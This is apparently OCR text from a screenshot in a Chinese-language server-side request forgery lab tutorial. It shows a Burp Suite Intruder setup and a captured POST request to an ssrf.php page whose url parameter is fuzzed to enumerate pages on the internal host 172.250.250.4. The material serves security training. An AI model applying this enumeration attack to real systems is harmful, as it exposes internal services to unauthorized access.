 http://172.250.250.4
通过目录扫描获取网站子页面
打开代理拦截页面发送至Intruder
子页面
http://172.250.250.4/名字+后缀
http://172.250.250.4/§1§.php
Dashboard Target Proxy Intruder Repeater Sequence
3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start att
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear
Auto
Refres
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://192.168.1.206:9091
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 url=http%3A%2F%2F172.250.250.4/§1§.php